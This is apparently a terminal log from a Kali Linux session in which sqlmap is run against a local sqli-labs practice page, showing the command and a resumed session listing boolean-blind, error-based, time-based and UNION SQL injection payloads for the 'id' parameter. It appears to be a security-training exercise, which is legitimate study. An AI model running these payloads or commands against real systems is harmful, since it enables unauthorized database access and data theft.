 sqlmap: error: no such option: --columns,-C
┌──(root💀kali)-[/home/wxz/桌面]
└─# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' -D dvwa --tables
2 ⨯
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 21:14:06 /2021-06-07/
[21:14:06] [INFO] resuming back-end DBMS 'mysql'
[21:14:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0x716b766271,(SELECT (ELT(2913=
2913,1))),0x71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0x716b766271,0x594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0x71707a6b71),NULL-- -
---